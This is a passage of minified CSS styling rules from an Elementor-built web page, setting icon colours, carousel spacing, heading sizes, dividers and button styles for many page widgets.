.elementor-element.elementor-element-70a965d .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-70a965d.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-70a965d.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-70a965d.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-70a965d.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-70a965d.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-70a965d .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-70a965d .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-af0670a .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-af0670a.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-af0670a.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-af0670a.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-af0670a.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-af0670a.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-af0670a .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-af0670a .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-7aefb50 iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-985b7c6 .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-985b7c6 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-985b7c6 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-985b7c6 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-3af8fb2{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-3af8fb2 .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-3af8fb2 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-7270028 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-6a4c644 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-6a4c644 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-6a4c644  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-6a4c644 .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-a7f8c37 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-a7f8c37 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-a7f8c37  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-a7f8c37 .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-0a99b4c > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-34595 .elementor-element.elementor-element-231639c .penci-advanced-carousel-mg{margin-left:calc( 45px * -1 / 2 );margin-right:calc( 45px * -1 / 2 );}.elementor-34595 .elementor-element.elementor-element-231639c .penci-media-inner{padding-left:calc( 45px / 2 );padding-right:calc( 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-231639c .penci-owl-carousel .penci-owl-nav .owl-prev{left:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-231639c .penci-owl-carousel .penci-owl-nav .owl-next{right:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-231639c .penci-media-item .penci-image-holder{background-size:auto 100%;}.elementor-34595 .elementor-element.elementor-element-231639c .penci-media-carousels .penci-media-desc{font-size:13px;line-height:1.6em;}.elementor-34595 .elementor-element.elementor-element-b8d4b34 > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-b8d4b34 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-34595 .elementor-element.elementor-element-b8d4b34{color:#54595F;}.elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-block_content .elementor-text-editor, .elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-block_content .elementor-text-editor p, .elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-homepage-title.style-26 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-border-arrow .inner-arrow,.elementor-34595 .elementor-element.elementor-element-b8d4b34 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-34595 .elementor-element.elementor-element-b8d4b34 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-b8d4b34 .style-4.penci-border-arrow .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-b8d4b34 .style-4.penci-border-arrow .inner-arrow:after,.elementor-34595 .elementor-element.elementor-element-b8d4b34 .style-5.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-b8d4b34 .style-7.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-b8d4b34 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-b8d4b34 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-b8d4b34 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-b8d4b34 .style-14 .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-b8d4b34 .style-11 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-b8d4b34 .style-12 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-b8d4b34 .style-13 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-b8d4b34 .style-15 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-border-arrow .inner-arrow, .elementor-34595 .elementor-element.elementor-element-b8d4b34 .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-57ccc3c > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-3ffd573{margin-top:-15px;margin-bottom:0px;}.elementor-34595 .elementor-element.elementor-element-c19a0e5 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-c19a0e5.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-c19a0e5.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-c19a0e5.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-c19a0e5.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-c19a0e5.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-c19a0e5 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-c19a0e5 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-57b0041 iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-2aef2d8 .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-2aef2d8 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-2aef2d8 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-2aef2d8 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-154de6e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-154de6e .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-154de6e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-f73f2e5 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-0c4b51d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-0c4b51d .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-0c4b51d  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-0c4b51d .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-898beee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-898beee .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-898beee  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-898beee .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-160d588 > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-34595 .elementor-element.elementor-element-f8a4eb3 .penci-advanced-carousel-mg{margin-left:calc( 45px * -1 / 2 );margin-right:calc( 45px * -1 / 2 );}.elementor-34595 .elementor-element.elementor-element-f8a4eb3 .penci-media-inner{padding-left:calc( 45px / 2 );padding-right:calc( 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-f8a4eb3 .penci-owl-carousel .penci-owl-nav .owl-prev{left:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-f8a4eb3 .penci-owl-carousel .penci-owl-nav .owl-next{right:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-f8a4eb3 .penci-media-item .penci-image-holder{background-size:auto 100%;}.elementor-34595 .elementor-element.elementor-element-f8a4eb3 .penci-media-carousels .penci-media-desc{font-size:13px;line-height:1.6em;}.elementor-34595 .elementor-element.elementor-element-4509baf > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-4509baf .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-34595 .elementor-element.elementor-element-4509baf{color:#54595F;}.elementor-34595 .elementor-element.elementor-element-4509baf .penci-block_content .elementor-text-editor, .elementor-34595 .elementor-element.elementor-element-4509baf .penci-block_content .elementor-text-editor p, .elementor-34595 .elementor-element.elementor-element-4509baf .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-4509baf .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-4509baf .penci-homepage-title.style-26 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-4509baf .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-4509baf .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-4509baf .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-4509baf .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-4509baf .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-4509baf .penci-border-arrow .inner-arrow,.elementor-34595 .elementor-element.elementor-element-4509baf .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-34595 .elementor-element.elementor-element-4509baf .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-4509baf .style-4.penci-border-arrow .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-4509baf .style-4.penci-border-arrow .inner-arrow:after,.elementor-34595 .elementor-element.elementor-element-4509baf .style-5.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-4509baf .style-7.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-4509baf .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-4509baf .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-4509baf .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-4509baf .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-4509baf .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-4509baf .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-4509baf .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-4509baf .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-4509baf .style-14 .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-4509baf .style-11 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-4509baf .style-12 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-4509baf .style-13 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-4509baf .style-15 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-4509baf .penci-border-arrow .inner-arrow, .elementor-34595 .elementor-element.elementor-element-4509baf .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-0ac32a3 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-8803ac7{margin-top:-15px;margin-bottom:0px;}.elementor-34595 .elementor-element.elementor-element-a906240 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-a906240.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-a906240.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-a906240.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-a906240.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-a906240.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-a906240 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-a906240 .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-8c76c99 iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-f89eb80 .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-f89eb80 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-f89eb80 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-f89eb80 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-359c786{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-359c786 .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-359c786 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-63335a5 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-b65a65c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-b65a65c .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-b65a65c  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-b65a65c .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-89c5d4b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-89c5d4b .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-89c5d4b  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-89c5d4b .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-814682b > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-814682b .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-34595 .elementor-element.elementor-element-814682b{color:#54595F;}.elementor-34595 .elementor-element.elementor-element-814682b .penci-block_content .elementor-text-editor, .elementor-34595 .elementor-element.elementor-element-814682b .penci-block_content .elementor-text-editor p, .elementor-34595 .elementor-element.elementor-element-814682b .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-814682b .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-814682b .penci-homepage-title.style-26 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-814682b .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-814682b .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-814682b .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-814682b .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-814682b .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-814682b .penci-border-arrow .inner-arrow,.elementor-34595 .elementor-element.elementor-element-814682b .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-34595 .elementor-element.elementor-element-814682b .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-814682b .style-4.penci-border-arrow .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-814682b .style-4.penci-border-arrow .inner-arrow:after,.elementor-34595 .elementor-element.elementor-element-814682b .style-5.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-814682b .style-7.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-814682b .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-814682b .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-814682b .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-814682b .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-814682b .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-814682b .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-814682b .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-814682b .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-814682b .style-14 .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-814682b .style-11 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-814682b .style-12 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-814682b .style-13 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-814682b .style-15 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-814682b .penci-border-arrow .inner-arrow, .elementor-34595 .elementor-element.elementor-element-814682b .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-93f1cac > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-255dfbc iframe{height:250px;}.elementor-34595 .elementor-element.elementor-element-0ac8894 .pcbtn-wrapperin, .elementor-34595 .elementor-element.elementor-element-0ac8894 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-34595 .elementor-element.elementor-element-0ac8894 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-34595 .elementor-element.elementor-element-0ac8894 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-34595 .elementor-element.elementor-element-10a969e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-34595 .elementor-element.elementor-element-10a969e .elementor-divider-separator{width:100%;}.elementor-34595 .elementor-element.elementor-element-10a969e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-34595 .elementor-element.elementor-element-8770fe7 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-34595 .elementor-element.elementor-element-dd26e69 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-dd26e69 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-dd26e69  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-dd26e69 .penci-heading-title{font-size:30px;}.elementor-34595 .elementor-element.elementor-element-6277407 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-6277407 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-34595 .elementor-element.elementor-element-6277407  .penci-heading-content{margin-top:0px;}.elementor-34595 .elementor-element.elementor-element-6277407 .penci-heading-title{font-size:28px;}.elementor-34595 .elementor-element.elementor-element-79d4970 > .elementor-widget-container{margin:0px 0px -45px 0px;}.elementor-34595 .elementor-element.elementor-element-364914c .penci-advanced-carousel-mg{margin-left:calc( 45px * -1 / 2 );margin-right:calc( 45px * -1 / 2 );}.elementor-34595 .elementor-element.elementor-element-364914c .penci-media-inner{padding-left:calc( 45px / 2 );padding-right:calc( 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-364914c .penci-owl-carousel .penci-owl-nav .owl-prev{left:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-364914c .penci-owl-carousel .penci-owl-nav .owl-next{right:calc( 15px + 45px / 2 );}.elementor-34595 .elementor-element.elementor-element-364914c .penci-media-item .penci-image-holder{background-size:auto 100%;}.elementor-34595 .elementor-element.elementor-element-364914c .penci-media-carousels .penci-media-desc{font-size:13px;line-height:1.6em;}.elementor-34595 .elementor-element.elementor-element-cae8bd1 > .elementor-widget-container{background-color:#FFE3EE;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-34595 .elementor-element.elementor-element-cae8bd1 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-34595 .elementor-element.elementor-element-cae8bd1{color:#54595F;}.elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-block_content .elementor-text-editor, .elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-block_content .elementor-text-editor p, .elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-homepage-title.style-26 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-border-arrow .inner-arrow,.elementor-34595 .elementor-element.elementor-element-cae8bd1 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-34595 .elementor-element.elementor-element-cae8bd1 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-34595 .elementor-element.elementor-element-cae8bd1 .style-4.penci-border-arrow .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-cae8bd1 .style-4.penci-border-arrow .inner-arrow:after,.elementor-34595 .elementor-element.elementor-element-cae8bd1 .style-5.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-cae8bd1 .style-7.penci-border-arrow,.elementor-34595 .elementor-element.elementor-element-cae8bd1 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-cae8bd1 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-homepage-title.style-26{--pcbg-cl:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-cae8bd1 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#ED1566;}body:not(.pcdm-enable) .elementor-34595 .elementor-element.elementor-element-cae8bd1 .style-14 .inner-arrow:before,.elementor-34595 .elementor-element.elementor-element-cae8bd1 .style-11 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-cae8bd1 .style-12 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-cae8bd1 .style-13 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-cae8bd1 .style-15 .inner-arrow,.elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-border-arrow .inner-arrow, .elementor-34595 .elementor-element.elementor-element-cae8bd1 .penci-homepage-title.style-25 .inner-arrow{background-color:#ED1566;}.elementor-34595 .elementor-element.elementor-element-a26f27a > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-34595 .elementor-element.elementor-element-826126d{margin-top:-15px;margin-bottom:0px;}.elementor-34595 .elementor-element.elementor-element-02c08ac .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-02c08ac.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-02c08ac.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-02c08ac.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-02c08ac.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-02c08ac.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-02c08ac .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-02c08ac .elementor-icon svg{height:40px;}.elementor-34595 .elementor-element.elementor-element-e220701 .elementor-icon-wrapper{text-align:center;}.elementor-34595 .elementor-element.elementor-element-e220701.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-34595 .elementor-element.elementor-element-e220701.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-e220701.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-34595 .elementor-element.elementor-element-e220701.elementor-view-framed .elementor-icon, .elementor-34595 .elementor-element.elementor-element-e220701.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-34595 .elementor-element.elementor-element-e220701 .elementor-icon{font-size:40px;}.elementor-34595 .elementor-element.elementor-element-e220701 .elementor-icon svg{height:40px;}.elementor-34595 